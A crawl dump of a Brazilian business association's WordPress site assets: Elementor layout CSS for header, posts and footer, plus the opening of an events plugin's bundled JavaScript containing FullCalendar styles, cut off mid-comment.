.elementor-19 .elementor-element.elementor-element-b04ab47{--grid-template-columns:repeat(2, auto);--icon-size:25px;--grid-column-gap:0px;--grid-row-gap:0px;}.elementor-19 .elementor-element.elementor-element-b04ab47 .elementor-widget-container{text-align:right;}.elementor-19 .elementor-element.elementor-element-b04ab47 .elementor-social-icon{background-color:#143A8000;}.elementor-19 .elementor-element.elementor-element-b04ab47 .elementor-social-icon i{color:#143A80;}.elementor-19 .elementor-element.elementor-element-b04ab47 .elementor-social-icon svg{fill:#143A80;}.elementor-19 .elementor-element.elementor-element-8cb5d77{text-align:start;}.elementor-19 .elementor-element.elementor-element-7a8e0fa .elementor-button{background-color:#143A80;font-weight:900;border-radius:50px 50px 50px 50px;padding:22px 45px 22px 45px;}.elementor-19 .elementor-element.elementor-element-7a8e0fa .elementor-button:hover, .elementor-19 .elementor-element.elementor-element-7a8e0fa .elementor-button:focus{background-color:#1F4B90;}.elementor-19 .elementor-element.elementor-element-7a8e0fa > .elementor-widget-container{margin:25px 0px 0px 0px;}.elementor-19 .elementor-element.elementor-element-87ad14f > .elementor-widget-container{margin:25px 0px 0px 0px;}.elementor-19 .elementor-element.elementor-element-87ad14f{text-align:end;}.elementor-19 .elementor-element.elementor-element-87ad14f:hover img{opacity:0.85;}.elementor-19 .elementor-element.elementor-element-9639fd7:not(.elementor-motion-effects-element-type-background), .elementor-19 .elementor-element.elementor-element-9639fd7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#182C4C;}.elementor-19 .elementor-element.elementor-element-9639fd7{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:15px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-19 .elementor-element.elementor-element-9639fd7 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-19 .elementor-element.elementor-element-85e4b27:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-19 .elementor-element.elementor-element-85e4b27 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#182C4C;}.elementor-19 .elementor-element.elementor-element-85e4b27 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-19 .elementor-element.elementor-element-85e4b27 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-19 .elementor-element.elementor-element-ead48de > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-19 .elementor-element.elementor-element-ead48de .elementor-nav-menu .elementor-item{font-size:14px;font-weight:600;text-transform:uppercase;line-height:35px;}.elementor-19 .elementor-element.elementor-element-ead48de .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:20px;padding-right:20px;}.elementor-19 .elementor-element.elementor-element-ead48de .elementor-nav-menu--main .elementor-item:hover,
					.elementor-19 .elementor-element.elementor-element-ead48de .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-19 .elementor-element.elementor-element-ead48de .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-19 .elementor-element.elementor-element-ead48de .elementor-nav-menu--main .elementor-item:focus{color:#fff;}.elementor-19 .elementor-element.elementor-element-ead48de .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-19 .elementor-element.elementor-element-ead48de .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#143A80;}.elementor-19 .elementor-element.elementor-element-ead48de .e--pointer-framed .elementor-item:before,
					.elementor-19 .elementor-element.elementor-element-ead48de .e--pointer-framed .elementor-item:after{border-color:#143A80;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-19 .elementor-element.elementor-element-8264dcf{width:44.457%;}.elementor-19 .elementor-element.elementor-element-fb8d380{width:21.856%;}}

--- FILE ---
content_type: text/css
request_url: https://cdlchapeco.com.br/wp-content/uploads/elementor/css/post-3713.css?ver=1769233330
body_size: 4798
content:
.elementor-3713 .elementor-element.elementor-element-3098451{margin-top:30px;margin-bottom:50px;}.elementor-3713 .elementor-element.elementor-element-b3e9302 .elementor-heading-title{font-family:"Rubik", Sans-serif;font-size:42px;}.elementor-3713 .elementor-element.elementor-element-6286023 .elementor-icon-list-icon{width:14px;}.elementor-3713 .elementor-element.elementor-element-6286023 .elementor-icon-list-icon i{font-size:14px;}.elementor-3713 .elementor-element.elementor-element-6286023 .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px;}.elementor-3713 .elementor-element.elementor-element-41d852c{font-family:"Rubik", Sans-serif;}.elementor-3713 .elementor-element.elementor-element-184a09a .elementor-heading-title{font-family:"Rubik", Sans-serif;font-size:18px;font-weight:800;color:#143A80;}.elementor-3713 .elementor-element.elementor-element-bb43eed{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;--e-share-buttons-primary-color:#143A80;}.elementor-3713 .elementor-element.elementor-element-bb43eed .elementor-share-btn{font-size:calc(0.85px * 10);}.elementor-3713 .elementor-element.elementor-element-bb43eed .elementor-share-btn__icon{--e-share-buttons-icon-size:2.2em;}.elementor-3713 .elementor-element.elementor-element-acbd23e .elementor-search-form__container{min-height:50px;}.elementor-3713 .elementor-element.elementor-element-acbd23e .elementor-search-form__submit{min-width:50px;background-color:#143A80;}body:not(.rtl) .elementor-3713 .elementor-element.elementor-element-acbd23e .elementor-search-form__icon{padding-left:calc(50px / 3);}body.rtl .elementor-3713 .elementor-element.elementor-element-acbd23e .elementor-search-form__icon{padding-right:calc(50px / 3);}.elementor-3713 .elementor-element.elementor-element-acbd23e .elementor-search-form__input, .elementor-3713 .elementor-element.elementor-element-acbd23e.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(50px / 3);padding-right:calc(50px / 3);}.elementor-3713 .elementor-element.elementor-element-acbd23e input[type="search"].elementor-search-form__input{font-family:"Rubik", Sans-serif;}.elementor-3713 .elementor-element.elementor-element-acbd23e:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:3px;}.elementor-3713 .elementor-element.elementor-element-acbd23e.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:3px;}.elementor-3713 .elementor-element.elementor-element-24b4aeb{--grid-row-gap:35px;--grid-column-gap:30px;}.elementor-3713 .elementor-element.elementor-element-24b4aeb .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.52 * 100% );}.elementor-3713 .elementor-element.elementor-element-24b4aeb:after{content:"0.52";}.elementor-3713 .elementor-element.elementor-element-24b4aeb .elementor-post__thumbnail__link{width:100%;}.elementor-3713 .elementor-element.elementor-element-24b4aeb.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:10px;}.elementor-3713 .elementor-element.elementor-element-24b4aeb.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:10px;}.elementor-3713 .elementor-element.elementor-element-24b4aeb.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:10px;}.elementor-3713 .elementor-element.elementor-element-24b4aeb .elementor-post__title, .elementor-3713 .elementor-element.elementor-element-24b4aeb .elementor-post__title a{color:#143A80;font-family:"Rubik", Sans-serif;line-height:22px;}.elementor-3713 .elementor-element.elementor-element-24b4aeb .elementor-post__title{-webkit-text-stroke-color:#000;stroke:#000;margin-bottom:7px;}.elementor-3713 .elementor-element.elementor-element-24b4aeb .elementor-post__excerpt p{font-family:"Rubik", Sans-serif;font-size:14px;line-height:18px;}@media(min-width:768px){.elementor-3713 .elementor-element.elementor-element-53376fb{width:72.103%;}.elementor-3713 .elementor-element.elementor-element-18499e4{width:27.21%;}}@media(max-width:1024px){ .elementor-3713 .elementor-element.elementor-element-bb43eed{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}}@media(max-width:767px){ .elementor-3713 .elementor-element.elementor-element-bb43eed{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-3713 .elementor-element.elementor-element-24b4aeb .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-3713 .elementor-element.elementor-element-24b4aeb:after{content:"0.5";}.elementor-3713 .elementor-element.elementor-element-24b4aeb .elementor-post__thumbnail__link{width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://cdlchapeco.com.br/wp-content/uploads/elementor/css/post-3741.css?ver=1769233331
body_size: 6840
content:
.elementor-3741 .elementor-element.elementor-element-406512fd:not(.elementor-motion-effects-element-type-background), .elementor-3741 .elementor-element.elementor-element-406512fd > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://cdlchapeco.com.br/wp-content/uploads/2022/09/fundo-rodape.png");background-repeat:repeat;background-size:cover;}.elementor-3741 .elementor-element.elementor-element-406512fd{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 0px 40px 0px;}.elementor-3741 .elementor-element.elementor-element-406512fd > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3741 .elementor-element.elementor-element-42d7b97c .elementor-icon-wrapper{text-align:center;}.elementor-3741 .elementor-element.elementor-element-42d7b97c.elementor-view-stacked .elementor-icon{background-color:#EA9821;}.elementor-3741 .elementor-element.elementor-element-42d7b97c.elementor-view-framed .elementor-icon, .elementor-3741 .elementor-element.elementor-element-42d7b97c.elementor-view-default .elementor-icon{color:#EA9821;border-color:#EA9821;}.elementor-3741 .elementor-element.elementor-element-42d7b97c.elementor-view-framed .elementor-icon, .elementor-3741 .elementor-element.elementor-element-42d7b97c.elementor-view-default .elementor-icon svg{fill:#EA9821;}.elementor-3741 .elementor-element.elementor-element-42d7b97c .elementor-icon{font-size:29px;}.elementor-3741 .elementor-element.elementor-element-42d7b97c .elementor-icon svg{height:29px;}.elementor-3741 .elementor-element.elementor-element-1bed07c1 > .elementor-widget-container{margin:0px 0px 0px -20px;}.elementor-3741 .elementor-element.elementor-element-1bed07c1 .elementor-heading-title{font-family:"Rubik", Sans-serif;font-size:24px;text-transform:uppercase;color:#FFFFFF;}.elementor-3741 .elementor-element.elementor-element-44157cb5 > .elementor-widget-container{padding:7px 0px 0px 23px;}.elementor-3741 .elementor-element.elementor-element-44157cb5{font-family:"Rubik", Sans-serif;font-size:16px;line-height:7px;color:#F0F0F0;}.elementor-3741 .elementor-element.elementor-element-2863b7f1 .elementor-icon-wrapper{text-align:center;}.elementor-3741 .elementor-element.elementor-element-2863b7f1.elementor-view-stacked .elementor-icon{background-color:#EA9821;}.elementor-3741 .elementor-element.elementor-element-2863b7f1.elementor-view-framed .elementor-icon, .elementor-3741 .elementor-element.elementor-element-2863b7f1.elementor-view-default .elementor-icon{color:#EA9821;border-color:#EA9821;}.elementor-3741 .elementor-element.elementor-element-2863b7f1.elementor-view-framed .elementor-icon, .elementor-3741 .elementor-element.elementor-element-2863b7f1.elementor-view-default .elementor-icon svg{fill:#EA9821;}.elementor-3741 .elementor-element.elementor-element-2863b7f1 .elementor-icon{font-size:29px;}.elementor-3741 .elementor-element.elementor-element-2863b7f1 .elementor-icon svg{height:29px;}.elementor-3741 .elementor-element.elementor-element-5e8e077 > .elementor-widget-container{margin:0px 0px 0px -20px;}.elementor-3741 .elementor-element.elementor-element-5e8e077 .elementor-heading-title{font-family:"Rubik", Sans-serif;font-size:24px;text-transform:uppercase;color:#FFFFFF;}.elementor-3741 .elementor-element.elementor-element-1a791bb9 > .elementor-widget-container{padding:7px 0px 0px 23px;}.elementor-3741 .elementor-element.elementor-element-1a791bb9{font-family:"Rubik", Sans-serif;font-size:16px;line-height:7px;color:#F0F0F0;}.elementor-3741 .elementor-element.elementor-element-7312136a .elementor-icon-wrapper{text-align:center;}.elementor-3741 .elementor-element.elementor-element-7312136a.elementor-view-stacked .elementor-icon{background-color:#EA9821;}.elementor-3741 .elementor-element.elementor-element-7312136a.elementor-view-framed .elementor-icon, .elementor-3741 .elementor-element.elementor-element-7312136a.elementor-view-default .elementor-icon{color:#EA9821;border-color:#EA9821;}.elementor-3741 .elementor-element.elementor-element-7312136a.elementor-view-framed .elementor-icon, .elementor-3741 .elementor-element.elementor-element-7312136a.elementor-view-default .elementor-icon svg{fill:#EA9821;}.elementor-3741 .elementor-element.elementor-element-7312136a .elementor-icon{font-size:29px;}.elementor-3741 .elementor-element.elementor-element-7312136a .elementor-icon svg{height:29px;}.elementor-3741 .elementor-element.elementor-element-3dcde9ad > .elementor-widget-container{margin:0px 0px 0px -20px;}.elementor-3741 .elementor-element.elementor-element-3dcde9ad .elementor-heading-title{font-family:"Rubik", Sans-serif;font-size:24px;text-transform:uppercase;color:#FFFFFF;}.elementor-3741 .elementor-element.elementor-element-2792d795{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-3741 .elementor-element.elementor-element-2792d795 .elementor-widget-container{text-align:left;}.elementor-3741 .elementor-element.elementor-element-2792d795 > .elementor-widget-container{padding:7px 0px 0px 23px;}.elementor-3741 .elementor-element.elementor-element-2792d795 .elementor-social-icon{background-color:#FFFFFF;--icon-padding:0.3em;}.elementor-3741 .elementor-element.elementor-element-2792d795 .elementor-social-icon i{color:#182C4C;}.elementor-3741 .elementor-element.elementor-element-2792d795 .elementor-social-icon svg{fill:#182C4C;}.elementor-3741 .elementor-element.elementor-element-3b9bed06{margin-top:40px;margin-bottom:20px;}.elementor-3741 .elementor-element.elementor-element-d04edf5 .elementor-heading-title{font-family:"Rubik", Sans-serif;font-size:16px;color:#938E8E;}.elementor-3741 .elementor-element.elementor-element-18ffe259 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-3741 .elementor-element.elementor-element-18ffe259{text-align:center;font-family:"Rubik", Sans-serif;font-size:16px;color:#938E8E;}.elementor-3741 .elementor-element.elementor-element-d4d33a7{text-align:end;}.elementor-3741 .elementor-element.elementor-element-d4d33a7 .elementor-heading-title{font-family:"Rubik", Sans-serif;font-size:16px;color:#938E8E;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-3741 .elementor-element.elementor-element-3ac953b{width:17.541%;}.elementor-3741 .elementor-element.elementor-element-2d449ae4{width:82.124%;}.elementor-3741 .elementor-element.elementor-element-12752310{width:17.541%;}.elementor-3741 .elementor-element.elementor-element-2bb1f085{width:82.124%;}.elementor-3741 .elementor-element.elementor-element-25330a7e{width:17.541%;}.elementor-3741 .elementor-element.elementor-element-417d63dd{width:82.124%;}}

--- FILE ---
content_type: application/javascript
request_url: https://cdlchapeco.com.br/wp-content/plugins/wp-event-solution/build/index-calendar.js?ver=3.3.53
body_size: 629865
content:
(()=>{var e={46:(e,t,n)=>{"use strict";n.d(t,{Z:()=>m});var r=n(8081),a=n.n(r),i=n(3645),o=n.n(i),s=n(1667),d=n.n(s),l=new URL(n(5042),n.b),u=o()(a()),c=d()(l);u.push([e.id,`\n/* classes attached to <body> */\n/* TODO: make fc-event selector work when calender in shadow DOM */\n.fc-not-allowed,\n.fc-not-allowed .fc-event { /* override events' custom cursors */\n  cursor: not-allowed;\n}\n\n/* TODO: not attached to body. attached to specific els. move */\n.fc-unselectable {\n  -webkit-user-select: none;\n     -moz-user-select: none;\n      -ms-user-select: none;\n          user-select: none;\n  -webkit-touch-callout: none;\n  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);\n}\n.fc {\n  /* layout of immediate children */\n  display: flex;\n  flex-direction: column;\n\n  font-size: 1em\n}\n.fc,\n  .fc *,\n  .fc *:before,\n  .fc *:after {\n    box-sizing: border-box;\n  }\n.fc table {\n    border-collapse: collapse;\n    border-spacing: 0;\n    font-size: 1em; /* normalize cross-browser */\n  }\n.fc th {\n    text-align: center;\n  }\n.fc th,\n  .fc td {\n    vertical-align: top;\n    padding: 0;\n  }\n.fc a[data-navlink] {\n    cursor: pointer;\n  }\n.fc a[data-navlink]:hover {\n    text-decoration: underline;\n  }\n.fc-direction-ltr {\n  direction: ltr;\n  text-align: left;\n}\n.fc-direction-rtl {\n  direction: rtl;\n  text-align: right;\n}\n.fc-theme-standard td,\n  .fc-theme-standard th {\n    border: 1px solid #ddd;\n    border: 1px solid var(--fc-border-color, #ddd);\n  }\n/* for FF, which doesn't expand a 100% div within a table cell. use absolute positioning */\n/* inner-wrappers are responsible for being absolute */\n/* TODO: best place for this? */\n.fc-liquid-hack td,\n  .fc-liquid-hack th {\n    position: relative;\n  }\n\n@font-face {\n  font-family: 'fcicons';\n  src: url(${c}) format('truetype');\n  font-weight: normal;\n  font-style: normal;\n}\n\n.fc-icon {\n  /* added for fc */\n  display: inline-block;\n  width: 1em;\n  height: 1em;\n  text-align: center;\n  -webkit-user-select: none;\n     -moz-user-select: none;\n      -ms-user-select: none;\n          user-select: none;\n\n  /* use !important to prevent issues with browser extensions that change fonts */\n  font-family: 'fcicons' !important;\n  speak: none;\n  font-style: normal;\n  font-weight: normal;\n  font-variant: normal;\n  text-transform: none;\n  line-height: 1;\n\n  /* Better Font Rendering =========== */\n  -webkit-font-smoothing: antialiased;\n  -moz-osx-font-smoothing: grayscale;\n}\n\n.fc-icon-chevron-left:before {\n  content: "\\e900";\n}\n\n.fc-icon-chevron-right:before {\n  content: "\\e901";\n}\n\n.fc-icon-chevrons-left:before {\n  content: "\\e902";\n}\n\n.fc-icon-chevrons-right:before {\n  content: "\\e903";\n}\n\n.fc-icon-minus-square:before {\n  content: "\\e904";\n}\n\n.fc-icon-plus-square:before {\n  content: "\\e905";\n}\n\n.fc-icon-x:before {\n  content: "\\e906";\n}\n/*\nLots taken from Flatly (MIT): https://bootswatch.com/4/flatly/bootstrap.css\n\nThese styles only apply when the standard-theme is activated.\nWhen it's NOT activated, the fc-button classes won't even be in the DOM.\n*/\n.fc {\n\n  /* reset */\n\n}\n.fc .fc-button {\n    border-radius: 0;\n    overflow: visible;\n    text-transform: none;\n    margin: 0;\n    font-family: inherit;\n    font-size: inherit;\n    line-height: inherit;\n  }\n.fc .fc-button:focus {\n    outline: 1px dotted;\n    outline: 5px auto -webkit-focus-ring-color;\n  }\n.fc .fc-button {\n    -webkit-appearance: button;\n  }\n.fc .fc-button:not(:disabled) {\n    cursor: pointer;\n  }\n.fc .fc-button::-moz-focus-inner {\n    padding: 0;\n    border-style: none;\n  }\n.fc {\n\n  /* theme */\n\n}\n.fc .fc-button {\n    display: inline-block;\n    font-weight: 400;\n    text-align: center;\n    vertical-align: middle;\n    -webkit-user-select: none;\n       -moz-user-select: none;\n        -ms-user-select: none;\n            user-select: none;\n    background-color: transparent;\n    border: 1px solid transparent;\n    padding: 0.4em 0.65em;\n    font-size: 1em;\n    line-height: 1.5;\n    border-radius: 0.25em;\n  }\n.fc .fc-button:hover {\n    text-decoration: none;\n  }\n.fc .fc-button:focus {\n    outline: 0;\n    box-shadow: 0 0 0 0.2rem rgba(44, 62, 80, 0.25);\n  }\n.fc .fc-button:disabled {\n    opacity: 0.65;\n  }\n.fc {\n\n  /* "primary" coloring */\n\n}\n.fc .fc-button-primary {\n    color: #fff;\n    color: var(--fc-button-text-color, #fff);\n    background-color: #2C3E50;\n    background-color: var(--fc-button-bg-color, #2C3E50);\n    border-color: #2C3E50;\n    border-color: var(--fc-button-border-color, #2C3E50);\n  }\n.fc .fc-button-primary:hover {\n    color: #fff;\n    color: var(--fc-button-text-color, #fff);\n    background-color: #1e2b37;\n    background-color: var(--fc-button-hover-bg-color, #1e2b37);\n    border-color: #1a252f;\n    border-color: var(--fc-button-hover-border-color, #1a252f);\n  }\n.fc .fc-button-primary:disabled { /* not DRY */\n    color: #fff;\n    color: var(--fc-button-text-color, #fff);\n    background-color: #2C3E50;\n    background-color: var(--fc-button-bg-color, #2C3E50);\n    border-color: #2C3E50;\n    border-color: var(--fc-button-border-color, #2C3E50); /* overrides :hover */\n  }\n.fc .fc-button-primary:focus {\n    box-shadow: 0 0 0 0.2rem rgba(76, 91, 106, 0.5);\n  }\n.fc .fc-button-primary:not(:disabled):active,\n  .fc .fc-button-primary:not(:disabled).fc-button-active {\n    color: #fff;\n    color: var(--fc-button-text-color, #fff);\n    background-color: #1a252f;\n    background-color: var(--fc-button-active-bg-color, #1a252f);\n    border-color: #151e27;\n    border-color: var(--fc-button-active-border-color, #151e27);\n  }\n.fc .fc-button-primary:not(:disabled):active:focus,\n  .fc .fc-button-primary:not(:disabled).fc-button-active:focus {\n    box-shadow: 0 0 0 0.2rem rgba(76, 91, 106, 0.5);\n  }\n.fc {\n\n  /* icons within buttons */\n\n}\n.fc .fc-button .fc-icon {\n    vertical-align: middle;\n    font-size: 1.5em; /* bump up the size (but don't make it bigger than line-height of button, which is 1.5em also) */\n  }\n.fc .fc-button-group {\n    position: relative;\n    display: inline-flex;\n    vertical-align: middle;\n  }\n.fc .fc-button-group > .fc-button {\n    position: relative;\n    flex: 1 1 auto;\n  }\n.fc .fc-button-group > .fc-button:hover {\n    z-index: 1;\n  }\n.fc .fc-button-group > .fc-button:focus,\n  .fc .fc-button-group > .fc-button:active,\n  .fc .fc-button-group > .fc-button.fc-button-active {\n    z-index: 1;\n  }\n.fc-direction-ltr .fc-button-group > .fc-button:not(:first-child) {\n    margin-left: -1px;\n    border-top-left-radius: 0;\n    border-bottom-left-radius: 0;\n  }\n.fc-direction-ltr .fc-button-group > .fc-button:not(:last-child) {\n    border-top-right-radius: 0;\n    border-bottom-right-radius: 0;\n  }\n.fc-direction-rtl .fc-button-group > .fc-button:not(:first-child) {\n    margin-right: -1px;\n    border-top-right-radius: 0;\n    border-bottom-right-radius: 0;\n  }\n.fc-direction-rtl .fc-button-group > .fc-button:not(:last-child) {\n    border-top-left-radius: 0;\n    border-bottom-left-radius: 0;\n  }\n.fc .fc-toolbar {\n    display: flex;\n    justify-content: space-between;\n    align-items: center;\n  }\n.fc .fc-toolbar.fc-header-toolbar {\n    margin-bottom: 1.5em;\n  }\n.fc .fc-toolbar.fc-footer-toolbar {\n    margin-top: 1.5em;\n  }\n.fc .fc-toolbar-title {\n    font-size: 1.75em;\n    margin: 0;\n  }\n.fc-direction-ltr .fc-toolbar > * > :not(:first-child) {\n    margin-left: .75em; /* space between */\n  }\n.fc-direction-rtl .fc-toolbar > * > :not(:first-child) {\n    margin-right: .75em; /* space between */\n  }\n.fc-direction-rtl .fc-toolbar-ltr { /* when the toolbar-chunk positioning system is explicitly left-to-right */\n    flex-direction: row-reverse;\n  }\n.fc .fc-scroller {\n    -webkit-overflow-scrolling: touch;\n    position: relative; /* for abs-positioned elements within */\n  }\n.fc .fc-scroller-liquid {\n    height: 100%;\n  }\n.fc .fc-scroller-liquid-absolute {\n    position: absolute;\n    top: 0;\n    right: 0;\n    left: 0;\n    bottom: 0;\n  }\n.fc .fc-scroller-harness {\n    position: relative;\n    overflow: hidden;\n    direction: ltr;\n      /* hack for chrome computing the scroller's right/left wrong for rtl. undone below... */\n      /* TODO: demonstrate in codepen */\n  }\n.fc .fc-scroller-harness-liquid {\n    height: 100%;\n  }\n.fc-direction-rtl .fc-scroller-harness > .fc-scroller { /* undo above hack */\n    direction: rtl;\n  }\n.fc-theme-standard .fc-scrollgrid {\n    border: 1px solid #ddd;\n    border: 1px solid var(--fc-border-color, #ddd); /* bootstrap does this. match */\n  }\n.fc .fc-scrollgrid,\n    .fc .fc-scrollgrid table { /* all tables (self included) */\n      width: 100%; /* because tables don't normally do this */\n      table-layout: fixed;\n    }\n.fc .fc-scrollgrid table { /* inner tables */\n      border-top-style: hidden;\n      border-left-style: hidden;\n      border-right-style: hidden;\n    }\n.fc .fc-scrollgrid {\n\n    border-collapse: separate;\n    border-right-width: 0;\n    border-bottom-width: 0;\n\n  }\n.fc .fc-scrollgrid-liquid {\n    height: 100%;\n  }\n.fc .fc-scrollgrid-section { /* a <tr> */\n    height: 1px /* better than 0, for firefox */\n\n  }\n.fc .fc-scrollgrid-section > td {\n      height: 1px; /* needs a height so inner div within grow. better than 0, for firefox */\n    }\n.fc .fc-scrollgrid-section table {\n      height: 1px;\n        /* for most browsers, if a height isn't set on the table, can't do liquid-height within cells */\n        /* serves as a min-height. harmless */\n    }\n.fc .fc-scrollgrid-section-liquid > td {\n      height: 100%; /* better than \`auto\`, for firefox */\n    }\n.fc .fc-scrollgrid-section > * {\n    border-top-width: 0;\n    border-left-width: 0;\n  }\n.fc .fc-scrollgrid-section-header > *,\n  .fc .fc-scrollgrid-section-footer > * {\n    border-bottom-width: 0;\n  }\n.fc .fc-scrollgrid-section-body table,\n  .fc .fc-scrollgrid-section-footer table {\n    border-bottom-style: hidden; /* head keeps its bottom border tho */\n  }\n.fc {\n\n  /* stickiness */\n\n}\n.fc .fc-scrollgrid-section-sticky > * {\n    background: #fff;\n    background: var(--fc-page-bg-color, #fff);\n    position: sticky;\n    z-index: 3; /* TODO: var */\n    /* TODO: box-shadow when sticking */\n  }\n.fc .fc-scrollgrid-section-header.fc-scrollgrid-section-sticky > * {\n    top: 0; /* because border-sharing causes a gap at the top */\n      /* TODO: give safari -1. has bug */\n  }\n.fc .fc-scrollgrid-section-footer.fc-scrollgrid-section-sticky > * {\n    bottom: 0; /* known bug: bottom-stickiness doesn't work in safari */\n  }\n.fc .fc-scrollgrid-sticky-shim { /* for horizontal scrollbar */\n    height: 1px; /* needs height to create scrollbars */\n    margin-bottom: -1px;\n  }\n.fc-sticky { /* no .fc wrap because used as child of body */\n  position: sticky;\n}\n.fc .fc-view-harness {\n    flex-grow: 1; /* because this harness is WITHIN the .fc's flexbox */\n    position: relative;\n  }\n.fc {\n\n  /* when the harness controls the height, make the view liquid */\n\n}\n.fc .fc-view-harness-active > .fc-view {\n    position: absolute;\n    top: 0;\n    right: 0;\n    bottom: 0;\n    left: 0;\n  }\n.fc .fc-col-header-cell-cushion {\n    display: inline-block; /* x-browser for when sticky (when multi-tier header) */\n    padding: 2px 4px;\n  }\n.fc .fc-bg-event,\n  .fc .fc-non-business,\n  .fc .fc-highlight {\n    /* will always have a harness with position:relative/absolute, so absolutely expand */\n    position: absolute;\n    top: 0;\n    left: 0;\n    right: 0;\n    bottom: 0;\n  }\n.fc .fc-non-business {\n    background: rgba(215, 215, 215, 0.3);\n    background: var(--fc-non-business-color, rgba(215, 215, 215, 0.3));\n  }\n.fc .fc-bg-event {\n    background: rgb(143, 223, 130);\n    background: var(--fc-bg-event-color, rgb(143, 223, 130));\n    opacity: 0.3;\n    opacity: var(--fc-bg-event-opacity, 0.3)\n  }\n.fc .fc-bg-event .fc-event-title {\n      margin: .5em;\n      font-size: .85em;\n      font-size: var(--fc-small-font-size, .85em);\n      font-style: italic;\n    }\n.fc .fc-highlight {\n    background: rgba(188, 232, 241, 0.3);\n    background: var(--fc-highlight-color, rgba(188, 232, 241, 0.3));\n  }\n.fc .fc-cell-shaded,\n  .fc .fc-day-disabled {\n    background: rgba(208, 208, 208, 0.3);\n    background: var(--fc-neutral-bg-color, rgba(208, 208, 208, 0.3));\n  }\n/* link resets */\n/* ---------------------------------------------------------------------------------------------------- */\na.fc-event,\na.fc-event:hover {\n  text-decoration: none;\n}\n/* cursor */\n.fc-event[href],\n.fc-event.fc-event-draggable {\n  cursor: pointer;\n}\n/* event text content */\n/* ---------------------------------------------------------------------------------------------------- */\n.fc-event .fc-event-main {\n    position: relative;\n    z-index: 2;\n  }\n/* dragging */\n/* ---------------------------------------------------------------------------------------------------- */\n.fc-event-dragging:not(.fc-event-selected) { /* MOUSE */\n    opacity: 0.75;\n  }\n.fc-event-dragging.fc-event-selected { /* TOUCH */\n    box-shadow: 0 2px 7px rgba(0, 0, 0, 0.3);\n  }\n/* resizing */\n/* ---------------------------------------------------------------------------------------------------- */\n/* (subclasses should hone positioning for touch and non-touch) */\n.fc-event .fc-event-resizer {\n    display: none;\n    position: absolute;\n    z-index: 4;\n  }\n.fc-event:hover, /* MOUSE */\n.fc-event-selected { /* TOUCH */\n\n}\n.fc-event:hover .fc-event-resizer, .fc-event-selected .fc-event-resizer {\n    display: block;\n  }\n.fc-event-selected .fc-event-resizer {\n    border-radius: 4px;\n    border-radius: calc(var(--fc-event-resizer-dot-total-width, 8px) / 2);\n    border-width: 1px;\n    border-width: var(--fc-event-resizer-dot-border-width, 1px);\n    width: 8px;\n    width: var(--fc-event-resizer-dot-total-width, 8px);\n    height: 8px;\n    height: var(--fc-event-resizer-dot-total-width, 8px);\n    border-style: solid;\n    border-color: inherit;\n    background: #fff;\n    background: var(--fc-page-bg-color, #fff)\n\n    /* expand hit area */\n\n  }\n.fc-event-selected .fc-event-resizer:before {\n      content: '';\n      position: absolute;\n      top: -20px;\n      left: -20px;\n      right: -20px;\n      bottom: -20px;\n    }\n/* selecting (always TOUCH) */\n/* OR, focused by tab-index */\n/* (TODO: maybe not the best focus-styling for .fc-daygrid-dot-event) */\n/* ---------------------------------------------------------------------------------------------------- */\n.fc-event-selected,\n.fc-event:focus {\n  box-shadow: 0 2px 5px rgba(0, 0, 0, 0.2)\n\n  /* expand hit area (subclasses should expand) */\n\n}\n.fc-event-selected:before, .fc-event:focus:before {\n    content: "";\n    position: absolute;\n    z-index: 3;\n    top: 0;\n    left: 0;\n    right: 0;\n    bottom: 0;\n  }\n.fc-event-selected,\n.fc-event:focus {\n\n  /* dimmer effect */\n\n}\n.fc-event-selected:after, .fc-event:focus:after {\n    content: "";\n    background: rgba(0, 0, 0, 0.25);\n    background: var(--fc-event-selected-overlay-color, rgba(0, 0, 0, 0.25));\n    position: absolute;\n    z-index: 1;\n\n    /* assume there's a border on all sides. overcome it. */\n    /* sometimes there's NOT a border, in which case the dimmer will go over */\n    /* an adjacent border, which 